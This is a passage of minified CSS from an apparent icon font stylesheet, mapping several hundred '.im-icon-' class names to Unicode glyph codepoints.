\e0ee"}.im-icon-envelop-3:before{content:"\e0ef"}.im-icon-pushpin:before{content:"\e0f0"}.im-icon-location:before{content:"\e0f1"}.im-icon-location-2:before{content:"\e0f2"}.im-icon-location-3:before{content:"\e0f3"}.im-icon-location-4:before{content:"\e0f4"}.im-icon-location-5:before{content:"\e0f5"}.im-icon-location-6:before{content:"\e0f6"}.im-icon-location-7:before{content:"\e0f7"}.im-icon-compass:before{content:"\e0f8"}.im-icon-compass-2:before{content:"\e0f9"}.im-icon-map:before{content:"\e0fa"}.im-icon-map-2:before{content:"\e0fb"}.im-icon-map-3:before{content:"\e0fc"}.im-icon-map-4:before{content:"\e0fd"}.im-icon-direction:before{content:"\e0fe"}.im-icon-history:before{content:"\e0ff"}.im-icon-history-2:before{content:"\e100"}.im-icon-clock:before{content:"\e101"}.im-icon-clock-2:before{content:"\e102"}.im-icon-clock-3:before{content:"\e103"}.im-icon-clock-4:before{content:"\e104"}.im-icon-watch:before{content:"\e105"}.im-icon-clock-5:before{content:"\e106"}.im-icon-clock-6:before{content:"\e107"}.im-icon-clock-7:before{content:"\e108"}.im-icon-alarm:before{content:"\e109"}.im-icon-alarm-2:before{content:"\e10a"}.im-icon-bell:before{content:"\e10b"}.im-icon-bell-2:before{content:"\e10c"}.im-icon-alarm-plus:before{content:"\e10d"}.im-icon-alarm-minus:before{content:"\e10e"}.im-icon-alarm-check:before{content:"\e10f"}.im-icon-alarm-cancel:before{content:"\e110"}.im-icon-stopwatch:before{content:"\e111"}.im-icon-calendar:before{content:"\e112"}.im-icon-calendar-2:before{content:"\e113"}.im-icon-calendar-3:before{content:"\e114"}.im-icon-calendar-4:before{content:"\e115"}.im-icon-calendar-5:before{content:"\e116"}.im-icon-print:before{content:"\e117"}.im-icon-print-2:before{content:"\e118"}.im-icon-print-3:before{content:"\e119"}.im-icon-mouse:before{content:"\e11a"}.im-icon-mouse-2:before{content:"\e11b"}.im-icon-mouse-3:before{content:"\e11c"}.im-icon-mouse-4:before{content:"\e11d"}.im-icon-keyboard:before{content:"\e11e"}.im-icon-keyboard-2:before{content:"\e11f"}.im-icon-screen:before{content:"\e120"}.im-icon-screen-2:before{content:"\e121"}.im-icon-screen-3:before{content:"\e122"}.im-icon-screen-4:before{content:"\e123"}.im-icon-laptop:before{content:"\e124"}.im-icon-mobile:before{content:"\e125"}.im-icon-mobile-2:before{content:"\e126"}.im-icon-tablet:before{content:"\e127"}.im-icon-mobile-3:before{content:"\e128"}.im-icon-tv:before{content:"\e129"}.im-icon-cabinet:before{content:"\e12a"}.im-icon-archive:before{content:"\e12b"}.im-icon-drawer:before{content:"\e12c"}.im-icon-drawer-2:before{content:"\e12d"}.im-icon-drawer-3:before{content:"\e12e"}.im-icon-box:before{content:"\e12f"}.im-icon-box-add:before{content:"\e130"}.im-icon-box-remove:before{content:"\e131"}.im-icon-download:before{content:"\e132"}.im-icon-upload:before{content:"\e133"}.im-icon-disk:before{content:"\e134"}.im-icon-cd:before{content:"\e135"}.im-icon-storage:before{content:"\e136"}.im-icon-storage-2:before{content:"\e137"}.im-icon-database:before{content:"\e138"}.im-icon-database-2:before{content:"\e139"}.im-icon-database-3:before{content:"\e13a"}.im-icon-undo:before{content:"\e13b"}.im-icon-redo:before{content:"\e13c"}.im-icon-rotate:before{content:"\e13d"}.im-icon-rotate-2:before{content:"\e13e"}.im-icon-flip:before{content:"\e13f"}.im-icon-flip-2:before{content:"\e140"}.im-icon-unite:before{content:"\e141"}.im-icon-subtract:before{content:"\e142"}.im-icon-interset:before{content:"\e143"}.im-icon-exclude:before{content:"\e144"}.im-icon-align-left:before{content:"\e145"}.im-icon-align-center-horizontal:before{content:"\e146"}.im-icon-align-right:before{content:"\e147"}.im-icon-align-top:before{content:"\e148"}.im-icon-align-center-vertical:before{content:"\e149"}.im-icon-align-bottom:before{content:"\e14a"}.im-icon-undo-2:before{content:"\e14b"}.im-icon-redo-2:before{content:"\e14c"}.im-icon-forward:before{content:"\e14d"}.im-icon-reply:before{content:"\e14e"}.im-icon-reply-2:before{content:"\e14f"}.im-icon-bubble:before{content:"\e150"}.im-icon-bubbles:before{content:"\e151"}.im-icon-bubbles-2:before{content:"\e152"}.im-icon-bubble-2:before{content:"\e153"}.im-icon-bubbles-3:before{content:"\e154"}.im-icon-bubbles-4:before{content:"\e155"}.im-icon-bubble-notification:before{content:"\e156"}.im-icon-bubbles-5:before{content:"\e157"}.im-icon-bubbles-6:before{content:"\e158"}.im-icon-bubble-3:before{content:"\e159"}.im-icon-bubble-dots:before{content:"\e15a"}.im-icon-bubble-4:before{content:"\e15b"}.im-icon-bubble-5:before{content:"\e15c"}.im-icon-bubble-dots-2:before{content:"\e15d"}.im-icon-bubble-6:before{content:"\e15e"}.im-icon-bubble-7:before{content:"\e15f"}.im-icon-bubble-8:before{content:"\e160"}.im-icon-bubbles-7:before{content:"\e161"}.im-icon-bubble-9:before{content:"\e162"}.im-icon-bubbles-8:before{content:"\e163"}.im-icon-bubble-10:before{content:"\e164"}.im-icon-bubble-dots-3:before{content:"\e165"}.im-icon-bubble-11:before{content:"\e166"}.im-icon-bubble-12:before{content:"\e167"}.im-icon-bubble-dots-4:before{content:"\e168"}.im-icon-bubble-13:before{content:"\e169"}.im-icon-bubbles-9:before{content:"\e16a"}.im-icon-bubbles-10:before{content:"\e16b"}.im-icon-bubble-blocked:before{content:"\e16c"}.im-icon-bubble-quote:before{content:"\e16d"}.im-icon-bubble-user:before{content:"\e16e"}.im-icon-bubble-check:before{content:"\e16f"}.im-icon-bubble-video-chat:before{content:"\e170"}.im-icon-bubble-link:before{content:"\e171"}.im-icon-bubble-locked:before{content:"\e172"}.im-icon-bubble-star:before{content:"\e173"}.im-icon-bubble-heart:before{content:"\e174"}.im-icon-bubble-paperclip:before{content:"\e175"}.im-icon-bubble-cancel:before{content:"\e176"}.im-icon-bubble-plus:before{content:"\e177"}.im-icon-bubble-minus:before{content:"\e178"}.im-icon-bubble-notification-2:before{content:"\e179"}.im-icon-bubble-trash:before{content:"\e17a"}.im-icon-bubble-left:before{content:"\e17b"}.im-icon-bubble-right:before{content:"\e17c"}.im-icon-bubble-up:before{content:"\e17d"}.im-icon-bubble-down:before{content:"\e17e"}.im-icon-bubble-first:before{content:"\e17f"}.im-icon-bubble-last:before{content:"\e180"}.im-icon-bubble-replu:before{content:"\e181"}.im-icon-bubble-forward:before{content:"\e182"}.im-icon-bubble-reply:before{content:"\e183"}.im-icon-bubble-forward-2:before{content:"\e184"}.im-icon-user:before{content:"\e185"}.im-icon-users:before{content:"\e186"}.im-icon-user-plus:before{content:"\e187"}.im-icon-user-plus-2:before{content:"\e188"}.im-icon-user-minus:before{content:"\e189"}.im-icon-user-minus-2:before{content:"\e18a"}.im-icon-user-cancel:before{content:"\e18b"}.im-icon-user-block:before{content:"\e18c"}.im-icon-users-2:before{content:"\e18d"}.im-icon-user-2:before{content:"\e18e"}.im-icon-users-3:before{content:"\e18f"}.im-icon-user-plus-3:before{content:"\e190"}.im-icon-user-minus-3:before{content:"\e191"}.im-icon-user-cancel-2:before{content:"\e192"}.im-icon-user-block-2:before{content:"\e193"}.im-icon-user-3:before{content:"\e194"}.im-icon-user-4:before{content:"\e195"}.im-icon-user-5:before{content:"\e196"}.im-icon-user-6:before{content:"\e197"}.im-icon-users-4:before{content:"\e198"}.im-icon-user-7:before{content:"\e199"}.im-icon-user-8:before{content:"\e19a"}.im-icon-users-5:before{content:"\e19b"}.im-icon-vcard:before{content:"\e19c"}.im-icon-tshirt:before{content:"\e19d"}.im-icon-hanger:before{content:"\e19e"}.im-icon-quotes-left:before{content:"\e19f"}.im-icon-quotes-right:before{content:"\e1a0"}.im-icon-quotes-right-2:before{content:"\e1a1"}.im-icon-quotes-right-3:before{content:"\e1a2"}.im-icon-busy:before{content:"\e1a3"}.im-icon-busy-2:before{content:"\e1a4"}.im-icon-busy-3:before{content:"\e1a5"}.im-icon-busy-4:before{content:"\e1a6"}.im-icon-spinner:before{content:"\e1a7"}.im-icon-spinner-2:before{content:"\e1a8"}.im-icon-spinner-3:before{content:"\e1a9"}.im-icon-spinner-4:before{content:"\e1aa"}.im-icon-spinner-5:before{content:"\e1ab"}.im-icon-spinner-6:before{content:"\e1ac"}.im-icon-spinner-7:before{content:"\e1ad"}.im-icon-spinner-8:before{content:"\e1ae"}.im-icon-spinner-9:before{content:"\e1af"}.im-icon-spinner-10:before{content:"\e1b0"}.im-icon-spinner-11:before{content:"\e1b1"}.im-icon-spinner-12:before{content:"\e1b2"}.im-icon-microscope:before{content:"\e1b3"}.im-icon-binoculars:before{content:"\e1b4"}.im-icon-binoculars-2:before{content:"\e1b5"}.im-icon-search:before{content:"\e1b6"}.im-icon-search-2:before{content:"\e1b7"}.im-icon-zoom-in:before{content:"\e1b8"}.im-icon-zoom-out:before{content:"\e1b9"}.im-icon-search-3:before{content:"\e1ba"}.im-icon-search-4:before{content:"\e1bb"}.im-icon-zoom-in-2:before{content:"\e1bc"}.im-icon-zoom-out-2:before{content:"\e1bd"}.im-icon-search-5:before{content:"\e1be"}.im-icon-expand:before{content:"\e1bf"}.im-icon-contract:before{content:"\e1c0"}.im-icon-scale-up:before{content:"\e1c1"}.im-icon-scale-down:before{content:"\e1c2"}.im-icon-expand-2:before{content:"\e1c3"}.im-icon-contract-2:before{content:"\e1c4"}.im-icon-scale-up-2:before{content:"\e1c5"}.im-icon-scale-down-2:before{content:"\e1c6"}.im-icon-fullscreen:before{content:"\e1c7"}.im-icon-expand-3:before{content:"\e1c8"}.im-icon-contract-3:before{content:"\e1c9"}.im-icon-key:before{content:"\e1ca"}.im-icon-key-2:before{content:"\e1cb"}.im-icon-key-3:before{content:"\e1cc"}.im-icon-key-4:before{content:"\e1cd"}.im-icon-key-5:before{content:"\e1ce"}.im-icon-keyhole:before{content:"\e1cf"}.im-icon-lock:before{content:"\e1d0"}.im-icon-lock-2:before{content:"\e1d1"}.im-icon-lock-3:before{content:"\e1d2"}.im-icon-lock-4:before{content:"\e1d3"}.im-icon-unlocked:before{content:"\e1d4"}.im-icon-lock-5:before{content:"\e1d5"}.im-icon-unlocked-2:before{content:"\e1d6"}.im-icon-wrench:before{content:"\e1d7"}.im-icon-wrench-2:before{content:"\e1d8"}.im-icon-wrench-3:before{content:"\e1d9"}.im-icon-wrench-4:before{content:"\e1da"}.im-icon-settings:before{content:"\e1db"}.im-icon-equalizer:before{content:"\e1dc"}.im-icon-equalizer-2:before{content:"\e1dd"}.im-icon-equalizer-3:before{content:"\e1de"}.im-icon-cog:before{content:"\e1df"}.im-icon-cogs:before{content:"\e1e0"}.im-icon-cog-2:before{content:"\e1e1"}.im-icon-cog-3:before{content:"\e1e2"}.im-icon-cog-4:before{content:"\e1e3"}.im-icon-cog-5:before{content:"\e1e4"}.im-icon-cog-6:before{content:"\e1e5"}.im-icon-cog-7:before{content:"\e1e6"}.im-icon-factory:before{content:"\e1e7"}.im-icon-hammer:before{content:"\e1e8"}.im-icon-tools:before{content:"\e1e9"}.im-icon-screwdriver:before{content:"\e1ea"}.im-icon-screwdriver-2:before{content:"\e1eb"}.im-icon-wand:before{content:"\e1ec"}.im-icon-wand-2:before{content:"\e1ed"}.im-icon-health:before{content:"\e1ee"}.im-icon-aid:before{content:"\e1ef"}.im-icon-patch:before{content:"\e1f0"}.im-icon-bug:before{content:"\e1f1"}.im-icon-bug-2:before{content:"\e1f2"}.im-icon-inject:before{content:"\e1f3"}.im-icon-inject-2:before{content:"\e1f4"}.im-icon-construction:before{content:"\e1f5"}.im-icon-cone:before{content:"\e1f6"}.im-icon-pie:before{content:"\e1f7"}.im-icon-pie-2:before{content:"\e1f8"}.im-icon-pie-3:before{content:"\e1f9"}.im-icon-pie-4:before{content:"\e1fa"}.im-icon-pie-5:before{content:"\e1fb"}.im-icon-pie-6:before{content:"\e1fc"}.im-icon-pie-7:before{content:"\e1fd"}.im-icon-stats:before{content:"\e1fe"}.im-icon-stats-2:before{content:"\e1ff"}.im-icon-stats-3:before{content:"\e200"}.im-icon-bars:before{content:"\e201"}.im-icon-bars-2:before{content:"\e202"}.im-icon-bars-3:before{content:"\e203"}.im-icon-bars-4:before{content:"\e204"}.im-icon-bars-5:before{content:"\e205"}.im-icon-bars-6:before{content:"\e206"}.im-icon-stats-up:before{content:"\e207"}.im-icon-stats-down:before{content:"\e208"}.im-icon-stairs-down:before{content:"\e209"}.im-icon-stairs-down-2:before{content:"\e20a"}.im-icon-chart:before{content:"\e20b"}.im-icon-stairs:before{content:"\e20c"}.im-icon-stairs-2:before{content:"\e20d"}.im-icon-ladder:before{content:"\e20e"}.im-icon-cake:before{content:"\e20f"}.im-icon-gift:before{content:"\e210"}.im-icon-gift-2:before{content:"\e211"}.im-icon-balloon:before{content:"\e212"}.im-icon-rating:before{content:"\e213"}.im-icon-rating-2:before{content:"\e214"}.im-icon-rating-3:before{content:"\e215"}.im-icon-podium:before{content:"\e216"}.im-icon-medal:before{content:"\e217"}.im-icon-medal-2:before{content:"\e218"}.im-icon-medal-3:before{content:"\e219"}.im-icon-medal-4:before{content:"\e21a"}.im-icon-medal-5:before{content:"\e21b"}.im-icon-crown:before{content:"\e21c"}.im-icon-trophy:before{content:"\e21d"}.im-icon-trophy-2:before{content:"\e21e"}.im-icon-trophy-star:before{content:"\e21f"}.im-icon-diamond:before{content:"\e220"}.im-icon-diamond-2:before{content:"\e221"}.im-icon-glass:before{content:"\e222"}.im-icon-glass-2:before{content:"\e223"}.im-icon-bottle:before{content:"\e224"}.im-icon-bottle-2:before{content:"\e225"}.im-icon-mug:before{content:"\e226"}.im-icon-food:before{content:"\e227"}.im-icon-food-2:before{content:"\e228"}.im-icon-hamburger:before{content:"\e229"}.im-icon-cup:before{content:"\e22a"}.im-icon-cup-2:before{content:"\e22b"}.im-icon-leaf:before{content:"\e22c"}.im-icon-leaf-2:before{content:"\e22d"}.im-icon-apple-fruit:before{content:"\e22e"}.im-icon-tree:before{content:"\e22f"}.im-icon-tree-2:before{content:"\e230"}.im-icon-paw:before{content:"\e231"}.im-icon-steps:before{content:"\e232"}.im-icon-flower:before{content:"\e233"}.im-icon-rocket:before{content:"\e234"}.im-icon-meter:before{content:"\e235"}.im-icon-meter2:before{content:"\e236"}.im-icon-meter-slow:before{content:"\e237"}.im-icon-meter-medium:before{content:"\e238"}.im-icon-meter-fast:before{content:"\e239"}.im-icon-dashboard:before{content:"\e23a"}.im-icon-hammer-2:before{content:"\e23b"}.im-icon-balance:before{content:"\e23c"}.im-icon-bomb:before{content:"\e23d"}.im-icon-fire:before{content:"\e23e"}.im-icon-fire-2:before{content:"\e23f"}.im-icon-lab:before{content:"\e240"}.im-icon-atom:before{content:"\e241"}.im-icon-atom-2:before{content:"\e242"}.im-icon-magnet:before{content:"\e243"}.im-icon-magnet-2:before{content:"\e244"}.im-icon-magnet-3:before{content:"\e245"}.im-icon-magnet-4:before{content:"\e246"}.im-icon-dumbbell:before{content:"\e247"}.im-icon-skull:before{content:"\e248"}.im-icon-skull-2:before{content:"\e249"}.im-icon-skull-3:before{content:"\e24a"}.im-icon-lamp:before{content:"\e24b"}.im-icon-lamp-2:before{content:"\e24c"}.im-icon-lamp-3:before{content:"\e24d"}.im-icon-lamp-4:before{content:"\e24e"}.im-icon-remove:before{content:"\e24f"}.im-icon-remove-2:before{content:"\e250"}.im-icon-remove-3:before{content:"\e251"}.im-icon-remove-4:before{content:"\e252"}.im-icon-remove-5:before{content:"\e253"}.im-icon-remove-6:before{content:"\e254"}.im-icon-remove-7:before{content:"\e255"}.im-icon-remove-8:before{content:"\e256"}.im-icon-briefcase:before{content:"\e257"}.im-icon-briefcase-2:before{content:"\e258"}.im-icon-briefcase-3:before{content:"\e259"}.im-icon-airplane:before{content:"\e25a"}.im-icon-airplane-2:before{content:"\e25b"}.im-icon-paper-plane:before{content:"\e25c"}.im-icon-car:before{content:"\e25d"}.im-icon-gas-pump:before{content:"\e25e"}.im-icon-bus:before{content:"\e25f"}.im-icon-truck:before{content:"\e260"}.im-icon-bike:before{content:"\e261"}.im-icon-road:before{content:"\e262"}.im-icon-train:before{content:"\e263"}.im-icon-ship:before{content:"\e264"}.im-icon-boat:before{content:"\e265"}.im-icon-cube:before{content:"\e266"}.im-icon-cube-2:before{content:"\e267"}.im-icon-cube-3:before{content:"\e268"}.im-icon-cube4:before{content:"\e269"}.im-icon-pyramid:before{content:"\e26a"}.im-icon-pyramid-2:before{content:"\e26b"}.im-icon-cylinder:before{content:"\e26c"}.im-icon-package:before{content:"\e26d"}.im-icon-puzzle:before{content:"\e26e"}.im-icon-puzzle-2:before{content:"\e26f"}.im-icon-puzzle-3:before{content:"\e270"}.im-icon-puzzle-4:before{content:"\e271"}.im-icon-glasses:before{content:"\e272"}.im-icon-glasses-2:before{content:"\e273"}.im-icon-glasses-3:before{content:"\e274"}.im-icon-sun-glasses:before{content:"\e275"}.im-icon-accessibility:before{content:"\e276"}.im-icon-accessibility-2:before{content:"\e277"}.im-icon-brain:before{content:"\e278"}.im-icon-target:before{content:"\e279"}.im-icon-target-2:before{content:"\e27a"}.im-icon-target-3:before{content:"\e27b"}.im-icon-gun:before{content:"\e27c"}.im-icon-gun-ban:before{content:"\e27d"}.im-icon-shield:before{content:"\e27e"}.im-icon-shield-2:before{content:"\e27f"}.im-icon-shield-3:before{content:"\e280"}.im-icon-shield-4:before{content:"\e281"}.im-icon-soccer:before{content:"\e282"}.im-icon-football:before{content:"\e283"}.im-icon-baseball:before{content:"\e284"}.im-icon-basketball:before{content:"\e285"}.im-icon-golf:before{content:"\e286"}.im-icon-hockey:before{content:"\e287"}.im-icon-racing:before{content:"\e288"}.im-icon-eight-ball:before{content:"\e289"}.im-icon-bowling-ball:before{content:"\e28a"}.im-icon-bowling:before{content:"\e28b"}.im-icon-bowling-2:before{content:"\e28c"}.im-icon-lightning:before{content:"\e28d"}.im-icon-power:before{content:"\e28e"}.im-icon-power-2:before{content:"\e28f"}.im-icon-switch:before{content:"\e290"}.im-icon-power-cord:before{content:"\e291"}.im-icon-cord:before{content:"\e292"}.im-icon-socket:before{content:"\e293"}.im-icon-clipboard:before{content:"\e294"}.im-icon-clipboard-2:before{content:"\e295"}.im-icon-signup:before{content:"\e296"}.im-icon-clipboard-3:before{content:"\e297"}.im-icon-clipboard-4:before{content:"\e298"}.im-icon-list:before{content:"\e299"}.im-icon-list-2:before{content:"\e29a"}.im-icon-list-3:before{content:"\e29b"}.im-icon-numbered-list:before{content:"\e29c"}.im-icon-list-4:before{content:"\e29d"}.im-icon-list-5:before{content:"\e29e"}.im-icon-playlist:before{content:"\e29f"}.im-icon-grid:before{content:"\e2a0"}.im-icon-grid-2:before{content:"\e2a1"}.im-icon-grid-3:before{content:"\e2a2"}.im-icon-grid-4:before{content:"\e2a3"}.im-icon-grid-5:before{content:"\e2a4"}.im-icon-grid-6:before{content:"\e2a5"}.im-icon-tree-3:before{content:"\e2a6"}.im-icon-tree-4:before{content:"\e2a7"}.im-icon-tree-5:before{content:"\e2a8"}.im-icon-menu:before{content:"\e2a9"}.im-icon-menu-2:before{content:"\e2aa"}.im-icon-circle-small:before{content:"\e2ab"}.im-icon-menu-3:before{content:"\e2ac"}.im-icon-menu-4:before{content:"\e2ad"}.im-icon-menu-5:before{content:"\e2ae"}.im-icon-menu-6:before{content:"\e2af"}.im-icon-menu-7:before{content:"\e2b0"}.im-icon-menu-8:before{content:"\e2b1"}.im-icon-menu-9:before{content:"\e2b2"}.im-icon-cloud:before{content:"\e2b3"}.im-icon-cloud-2:before{content:"\e2b4"}.im-icon-cloud-3:before{content:"\e2b5"}.im-icon-cloud-download:before{content:"\e2b6"}.im-icon-cloud-upload:before{content:"\e2b7"}.im-icon-download-2:before{content:"\e2b8"}.im-icon-upload-2:before{content:"\e2b9"}.im-icon-download-3:before{content:"\e2ba"}.im-icon-upload-3:before{content:"\e2bb"}.im-icon-download-4:before{content:"\e2bc"}.im-icon-upload-4:before{content:"\e2bd"}.im-icon-download-5:before{content:"\e2be"}.im-icon-upload-5:before{content:"\e2bf"}.im-icon-download-6:before{content:"\e2c0"}.im-icon-upload-6:before{content:"\e2c1"}.im-icon-download-7:before{content:"\e2c2"}.im-icon-upload-7:before{content:"\e2c3"}.im-icon-globe:before{content:"\e2c4"}.im-icon-globe-2:before{content:"\e2c5"}.im-icon-globe-3:before{content:"\e2c6"}.im-icon-earth:before{content:"\e2c7"}.im-icon-network:before{content:"\e2c8"}.im-icon-link:before{content:"\e2c9"}.im-icon-link-2:before{content:"\e2ca"}.im-icon-link-3:before{content:"\e2cb"}.im-icon-link2:before{content:"\e2cc"}.im-icon-link-4:before{content:"\e2cd"}.im-icon-link-5:before{content:"\e2ce"}.im-icon-link-6:before{content:"\e2cf"}.im-icon-anchor:before{content:"\e2d0"}.im-icon-flag:before{content:"\e2d1"}.im-icon-flag-2:before{content:"\e2d2"}.im-icon-flag-3:before{content:"\e2d3"}.im-icon-flag-4:before{content:"\e2d4"}.im-icon-flag-5:before{content:"\e2d5"}.im-icon-flag-6:before{content:"\e2d6"}.im-icon-attachment:before{content:"\e2d7"}.im-icon-attachment-2:before{content:"\e2d8"}.im-icon-eye:before{content:"\e2d9"}.im-icon-eye-blocked:before{content:"\e2da"}.im-icon-eye-2:before{content:"\e2db"}.im-icon-eye-3:before{content:"\e2dc"}.im-icon-eye-blocked-2:before{content:"\e2dd"}.im-icon-eye-4:before{content:"\e2de"}.im-icon-eye-5:before{content:"\e2df"}.im-icon-eye-6:before{content:"\e2e0"}.im-icon-eye-7:before{content:"\e2e1"}.im-icon-eye-8:before{content:"\e2e2"}.im-icon-bookmark:before{content:"\e2e3"}.im-icon-bookmark-2:before{content:"\e2e4"}.im-icon-bookmarks:before{content:"\e2e5"}.im-icon-bookmark-3:before{content:"\e2e6"}.im-icon-spotlight:before{content:"\e2e7"}.im-icon-starburst:before{content:"\e2e8"}.im-icon-snowflake:before{content:"\e2e9"}.im-icon-temperature:before{content:"\e2ea"}.im-icon-temperature-2:before{content:"\e2eb"}.im-icon-weather-lightning:before{content:"\e2ec"}.im-icon-weather-rain:before{content:"\e2ed"}.im-icon-weather-snow:before{content:"\e2ee"}.im-icon-windy:before{content:"\e2ef"}.im-icon-fan:before{content:"\e2f0"}.im-icon-umbrella:before{content:"\e2f1"}.im-icon-sun:before{content:"\e2f2"}.im-icon-sun-2:before{content:"\e2f3"}.im-icon-brightness-high:before{content:"\e2f4"}.im-icon-brightness-medium:before{content:"\e2f5"}.im-icon-brightness-low:before{content:"\e2f6"}.im-icon-brightness-contrast:before{content:"\e2f7"}.im-icon-contrast:before{content:"\e2f8"}.im-icon-moon:before{content:"\e2f9"}.im-icon-bed:before{content:"\e2fa"}.im-icon-bed-2:before{content:"\e2fb"}.im-icon-star:before{content:"\e2fc"}.im-icon-star-2:before{content:"\e2fd"}.im-icon-star-3:before{content:"\e2fe"}.im-icon-star-4:before{content:"\e2ff"}.im-icon-star-5:before{content:"\e300"}.im-icon-star-6:before{content:"\e301"}.im-icon-heart:before{content:"\e302"}.im-icon-heart-2:before{content:"\e303"}.im-icon-heart-3:before{content:"\e304"}.im-icon-heart-4:before{content:"\e305"}.im-icon-heart-broken:before{content:"\e306"}.im-icon-heart-5:before{content:"\e307"}.im-icon-heart-6:before{content:"\e308"}.im-icon-heart-broken-2:before{content:"\e309"}.im-icon-heart-7:before{content:"\e30a"}.im-icon-heart-8:before{content:"\e30b"}.im-icon-heart-broken-3:before{content:"\e30c"}.im-icon-lips:before{content:"\e30d"}.im-icon-lips-2:before{content:"\e30e"}.im-icon-thumbs-up:before{content:"\e30f"}.im-icon-thumbs-up-2:before{content:"\e310"}.im-icon-thumbs-down:before{content:"\e311"}.im-icon-thumbs-down-2:before{content:"\e312"}.im-icon-thumbs-up-3:before{content:"\e313"}.im-icon-thumbs-up-4:before{content:"\e314"}.im-icon-thumbs-up-5:before{content:"\e315"}.im-icon-thumbs-up-6:before{content:"\e316"}.im-icon-people:before{content:"\e317"}.im-icon-man:before{content:"\e318"}.im-icon-male:before{content:"\e319"}.im-icon-woman:before{content:"\e31a"}.im-icon-female:before{content:"\e31b"}.im-icon-peace:before{content:"\e31c"}.im-icon-yin-yang:before{content:"\e31d"}.im-icon-happy:before{content:"\e31e"}.im-icon-happy-2:before{content:"\e31f"}.im-icon-smiley:before{content:"\e320"}.im-icon-smiley-2:before{content:"\e321"}.im-icon-tongue:before{content:"\e322"}.im-icon-tongue-2:before{content:"\e323"}.im-icon-sad:before{content:"\e324"}.im-icon-sad-2:before{content:"\e325"}.im-icon-wink:before{content:"\e326"}.im-icon-wink-2:before{content:"\e327"}.im-icon-grin:before{content:"\e328"}.im-icon-grin-2:before{content:"\e329"}.im-icon-cool:before{content:"\e32a"}.im-icon-cool-2:before{content:"\e32b"}.im-icon-angry:before{content:"\e32c"}.im-icon-angry-2:before{content:"\e32d"}.im-icon-evil:before{content:"\e32e"}.im-icon-evil-2:before{content:"\e32f"}.im-icon-shocked:before{content:"\e330"}.im-icon-shocked-2:before{content:"\e331"}.im-icon-confused:before{content:"\e332"}.im-icon-confused-2:before{content:"\e333"}.im-icon-neutral:before{content:"\e334"}.im-icon-neutral-2:before{content:"\e335"}.im-icon-wondering:before{content:"\e336"}.im-icon-wondering-2:before{content:"\e337"}.im-icon-cursor:before{content:"\e338"}.im-icon-cursor-2:before{content:"\e339"}.im-icon-point-up:before{content:"\e33a"}.im-icon-point-right:before{content:"\e33b"}.im-icon-point-down:before{content:"\e33c"}.im-icon-point-left:before{content:"\e33d"}.im-icon-pointer:before{content:"\e33e"}.im-icon-hand:before{content:"\e33f"}.im-icon-stack-empty:before{content:"\e340"}.im-icon-stack-plus:before{content:"\e341"}.im-icon-stack-minus:before{content:"\e342"}.im-icon-stack-star:before{content:"\e343"}.im-icon-stack-picture:before{content:"\e344"}.im-icon-stack-down:before{content:"\e345"}.im-icon-stack-up:before{content:"\e346"}.im-icon-stack-cancel:before{content:"\e347"}.im-icon-stack-checkmark:before{content:"\e348"}.im-icon-stack-list:before{content:"\e349"}.im-icon-stack-clubs:before{content:"\e34a"}.im-icon-stack-spades:before{content:"\e34b"}.im-icon-stack-hearts:before{content:"\e34c"}.im-icon-stack-diamonds:before{content:"\e34d"}.im-icon-stack-user:before{content:"\e34e"}.im-icon-stack-4:before{content:"\e34f"}.im-icon-stack-music:before{content:"\e350"}.im-icon-stack-play:before{content:"\e351"}.im-icon-move:before{content:"\e352"}.im-icon-resize:before{content:"\e353"}.im-icon-resize-2:before{content:"\e354"}.im-icon-warning:before{content:"\e355"}.im-icon-warning-2:before{content:"\e356"}.im-icon-notification:before{content:"\e357"}.im-icon-notification-2:before{content:"\e358"}.im-icon-question:before{content:"\e359"}.im-icon-question-2:before{content:"\e35a"}.im-icon-question-3:before{content:"\e35b"}.im-icon-question-4:before{content:"\e35c"}.im-icon-question-5:before{content:"\e35d"}.im-icon-plus-circle:before{content:"\e35e"}.im-icon-plus-circle-2:before{content:"\e35f"}.im-icon-minus-circle:before{content:"\e360"}.im-icon-minus-circle-2:before{content:"\e361"}.im-icon-info:before{content:"\e362"}.im-icon-info-2:before{content:"\e363"}.im-icon-blocked:before{content:"\e364"}.im-icon-cancel-circle:before{content:"\e365"}.im-icon-cancel-circle-2:before{content:"\e366"}.im-icon-checkmark-circle:before{content:"\e367"}.im-icon-checkmark-circle-2:before{content:"\e368"}.im-icon-cancel:before{content:"\e369"}.im-icon-spam:before{content:"\e36a"}.im-icon-close:before{content:"\e36b"}.im-icon-close-2:before{content:"\e36c"}.im-icon-close-3:before{content:"\e36d"}.im-icon-close-4:before{content:"\e36e"}.im-icon-close-5:before{content:"\e36f"}.im-icon-checkmark:before{content:"\e370"}.im-icon-checkmark-2:before{content:"\e371"}.im-icon-checkmark-3:before{content:"\e372"}.im-icon-checkmark-4:before{content:"\e373"}.im-icon-spell-check:before{content:"\e374"}.im-icon-minus:before{content:"\e375"}.im-icon-plus:before{content:"\e376"}.im-icon-minus-2:before{content:"\e377"}.im-icon-plus-2:before{content:"\e378"}.im-icon-enter:before{content:"\e379"}.im-icon-exit:before{content:"\e37a"}.im-icon-enter-2:before{content:"\e37b"}.im-icon-exit-2:before{content:"\e37c"}.im-icon-enter-3:before{content:"\e37d"}.im-icon-exit-3:before{content:"\e37e"}.im-icon-exit-4:before{content:"\e37f"}.im-icon-play-3:before{content:"\e380"}.im-icon-pause:before{content:"\e381"}.im-icon-stop:before{content:"\e382"}.im-icon-backward:before{content:"\e383"}.im-icon-forward-2:before{content:"\e384"}.im-icon-play-4:before{content:"\e385"}.im-icon-pause-2:before{content:"\e386"}.im-icon-stop-2:before{content:"\e387"}.im-icon-backward-2:before{content:"\e388"}.im-icon-forward-3:before{content:"\e389"}.im-icon-first:before{content:"\e38a"}.im-icon-last:before{content:"\e38b"}.im-icon-previous:before{content:"\e38c"}.im-icon-next:before{content:"\e38d"}.im-icon-eject:before{content:"\e38e"}.im-icon-volume-high:before{content:"\e38f"}.im-icon-volume-medium:before{content:"\e390"}.im-icon-volume-low:before{content:"\e391"}.im-icon-volume-mute:before{content:"\e392"}.im-icon-volume-mute-2:before{content:"\e393"}.im-icon-volume-increase:before{content:"\e394"}.im-icon-volume-decrease:before{content:"\e395"}.im-icon-volume-high-2:before{content:"\e396"}.im-icon-volume-medium-2:before{content:"\e397"}.im-icon-volume-low-2:before{content:"\e398"}.im-icon-volume-mute-3:before{content:"\e399"}.im-icon-volume-mute-4:before{content:"\e39a"}.im-icon-volume-increase-2:before{content:"\e39b"}.im-icon-volume-decrease-2:before{content:"\e39c"}.im-icon-volume5:before{content:"\e39d"}.im-icon-volume4:before{content:"\e39e"}.im-icon-volume3:before{content:"\e39f"}.im-icon-volume2:before